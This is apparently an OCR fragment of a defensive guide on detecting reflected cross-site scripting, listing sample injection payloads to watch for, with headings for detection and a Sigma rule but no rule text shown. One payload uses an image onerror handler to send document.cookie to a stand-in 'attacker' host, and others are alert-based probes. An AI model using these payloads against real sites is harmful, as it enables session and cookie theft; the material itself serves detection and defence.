
Illustrative patterns for defensive detection. Not a working
exploit.
Attackers inject script content into parameters that get
reflected in HTML output. Watch for:
<script>alert(document.cookie)</script>

<img src=x onerror=fetch('http://attacker/'+document.cookie)>

javascript:alert(1)

" onmouseover="alert(1)

%3Cscript%3Ealert(1)%3C/script%3E
HOW TO DETECT IT
SIGMA RULE